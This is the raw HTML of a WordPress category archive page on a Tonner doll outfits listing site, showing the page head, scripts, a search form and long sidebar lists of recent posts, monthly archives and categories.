

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnerdolloutfits.org/category/matt/
body_size: 26339
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=540">
	<title>matt | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tonnerdolloutfits.org/wp-content/themes/default/style.css" />
<link rel="shortcut icon" href="" />
<link rel="pingback" href="https://tonnerdolloutfits.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Feed" href="https://tonnerdolloutfits.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Comments Feed" href="https://tonnerdolloutfits.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; matt Category Feed" href="https://tonnerdolloutfits.org/category/matt/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/themes/default/js/jquery.cycle.all.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnerdolloutfits.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnerdolloutfits.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tonner Doll Outfits"/>
	<meta property="og:title" content="Matt O&#8217;Neill Collection Male Tonner Doll Outfit So Cool NRFB"/>
		<meta property="og:description" content="This incredible set fits Matt bod"/>
	
	<meta property="og:url" content="https://tonnerdolloutfits.org/2024/08/23/matt-oneill-collection-male-tonner-doll-outfit-so-cool-nrfb/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">p a:link,.page-title a:active,.page-title a:hover,.entry-title a:active,.entry-title a:hover,.page-link a:active,.page-link a:hover,.entry-meta a:hover,.entry-utility a:hover,.navigation a:active,.navigation a:hover,.comment-meta a:active,.comment-meta a:hover,.reply a:hover,a.comment-edit-link:hover,#respond .required,.widget_rss a.rsswidget:hover,#main .widget-area ul ul li a, #sideright a,#sideleft a,.entry-summary a,#entry-author-info a,#comments a.url,#footer-widget-area a:visited,.widget-area a:link,#access li:hover > a,
#access ul ul :hover > a,#breadcrumbs a,#enjoy-description a,#article_metabox_comments a,.wp-pagenavi a,#featured_slider .ttv_slider,#featured_slider h2,#featured_slider h2 a,#featured_slider h2 a:hover,#featured_slider .feat_prev:hover:before, #featured_slider .feat_next:hover:after{
	color:#024292;
}
.entry-content a:hover,#access .menu li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,#featured_slider h2 a:hover{
	border-bottom:1px solid #024292;
}
#article_metabox_comments, #rss_button_child a img:hover {
	background-color:#024292;
}
a.blackthin {color:#000;}</style>
	<style type="text/css">

#access .menu-header ul,div.menu ul,.wp-pagenavi{
	text-align:center;
}

		
								

								

		
/* Responsive Mode */
					@media (
													max-width: 930px
											) {
					body {width: 100%;}
					#body{
						max-width: 540px;
											}
					#body #wrappermiddle {
						width: 100%;
						padding-left: 0;
						padding-right: 0;
					}
					#header, #main, #footer {
						padding-left: 20px;
						padding-right: 20px;
					}
					#footer {
						width: initial;
					}
				 	#sidewidthl, #sidewidthr, #rss_button{display:none;}
			}

		



		selector { property: value; }	</style>
<style type="text/css">.home .sticky {
				background: transparent;
 				padding: 0;
 				box-shadow:none;
 				-webkit-box-shadow:none;
			 	-moz-box-shadow:none;
 				-o-box-shadow:none;
}</style><script async type="text/javascript" src="/tuloqa.js"></script>
<script type="text/javascript" src="/facodijy.js"></script>

</head>

<body class="archive category category-matt category-993">
<div id="totop"></div>
<div id="body">
<div id="sidewidthl">
			<div id="sideleft" class="left" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-2" class="widget-container widget_search"><div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/13/tonner-tyler-wentworth-2003-collection-black-diamond-16-doll-complete-outfit/">Tonner TYLER WENTWORTH 2003 COLLECTION BLACK DIAMOND 16 DOLL COMPLETE OUTFIT</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/13/mib-tonner-14-betsy-and-sandy-mccall-travel-gift-set-withdog-nosey/">MIB Tonner 14 Betsy and Sandy McCall Travel Gift Set withDog Nosey</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/12/tonner-vdc-ellowyne-wilde-bright-ideas-16-fashion-doll-le-200-nrfb/">Tonner VDC Ellowyne Wilde Bright Ideas 16 Fashion Doll Le 200 Nrfb</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/12/tonner-le-150-antoinette-picturesque-in-sassy-rtw-outfit-16-fashion-doll/">Tonner LE 150 Antoinette Picturesque in Sassy RTW Outfit 16 Fashion Doll</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/11/euphemia-tonner-doll-cinderella-collection-heart-tat/">Euphemia Tonner Doll, Cinderella Collection Heart Tat</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://tonnerdolloutfits.org/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/03/'>March 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/02/'>February 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/01/'>January 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/12/'>December 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/11/'>November 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/10/'>October 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/09/'>September 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/08/'>August 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/07/'>July 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/06/'>June 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/05/'>May 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/04/'>April 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/03/'>March 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/02/'>February 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/01/'>January 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/12/'>December 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/11/'>November 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/10/'>October 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/09/'>September 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/08/'>August 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/07/'>July 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/06/'>June 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/05/'>May 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2759"><a href="https://tonnerdolloutfits.org/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://tonnerdolloutfits.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://tonnerdolloutfits.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://tonnerdolloutfits.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://tonnerdolloutfits.org/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tonnerdolloutfits.org/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tonnerdolloutfits.org/category/agathas/" >agatha&#039;s</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://tonnerdolloutfits.org/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://tonnerdolloutfits.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tonnerdolloutfits.org/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tonnerdolloutfits.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tonnerdolloutfits.org/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tonnerdolloutfits.org/category/ambers/" >amber&#039;s</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://tonnerdolloutfits.org/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tonnerdolloutfits.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tonnerdolloutfits.org/category/amethys/" >amethys</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://tonnerdolloutfits.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://tonnerdolloutfits.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnerdolloutfits.org/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tonnerdolloutfits.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://tonnerdolloutfits.org/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tonnerdolloutfits.org/category/annora/" >annora</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://tonnerdolloutfits.org/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://tonnerdolloutfits.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://tonnerdolloutfits.org/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://tonnerdolloutfits.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://tonnerdolloutfits.org/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnerdolloutfits.org/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnerdolloutfits.org/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://tonnerdolloutfits.org/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://tonnerdolloutfits.org/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tonnerdolloutfits.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnerdolloutfits.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tonnerdolloutfits.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://tonnerdolloutfits.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://tonnerdolloutfits.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://tonnerdolloutfits.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tonnerdolloutfits.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://tonnerdolloutfits.org/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tonnerdolloutfits.org/category/awaycami/" >awaycami</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tonnerdolloutfits.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnerdolloutfits.org/category/awesome-euc/" >awesome-euc</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnerdolloutfits.org/category/awesome-euc17/" >awesome-euc17</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tonnerdolloutfits.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnerdolloutfits.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://tonnerdolloutfits.org/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tonnerdolloutfits.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnerdolloutfits.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://tonnerdolloutfits.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tonnerdolloutfits.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tonnerdolloutfits.org/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tonnerdolloutfits.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://tonnerdolloutfits.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tonnerdolloutfits.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://tonnerdolloutfits.org/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://tonnerdolloutfits.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://tonnerdolloutfits.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnerdolloutfits.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tonnerdolloutfits.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://tonnerdolloutfits.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tonnerdolloutfits.org/category/bena-pl/" >bena-pl</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://tonnerdolloutfits.org/category/berdine/" >berdine</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://tonnerdolloutfits.org/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://tonnerdolloutfits.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://tonnerdolloutfits.org/category/bestty/" >bestty</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnerdolloutfits.org/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tonnerdolloutfits.org/category/bewitched/" >bewitched</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://tonnerdolloutfits.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tonnerdolloutfits.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://tonnerdolloutfits.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://tonnerdolloutfits.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://tonnerdolloutfits.org/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://tonnerdolloutfits.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://tonnerdolloutfits.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tonnerdolloutfits.org/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://tonnerdolloutfits.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tonnerdolloutfits.org/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://tonnerdolloutfits.org/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://tonnerdolloutfits.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://tonnerdolloutfits.org/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tonnerdolloutfits.org/category/braced/" >braced</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://tonnerdolloutfits.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tonnerdolloutfits.org/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tonnerdolloutfits.org/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://tonnerdolloutfits.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tonnerdolloutfits.org/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tonnerdolloutfits.org/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://tonnerdolloutfits.org/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tonnerdolloutfits.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://tonnerdolloutfits.org/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://tonnerdolloutfits.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://tonnerdolloutfits.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tonnerdolloutfits.org/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://tonnerdolloutfits.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnerdolloutfits.org/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://tonnerdolloutfits.org/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnerdolloutfits.org/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://tonnerdolloutfits.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tonnerdolloutfits.org/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://tonnerdolloutfits.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://tonnerdolloutfits.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://tonnerdolloutfits.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://tonnerdolloutfits.org/category/casino/" >casino</a>
</li>
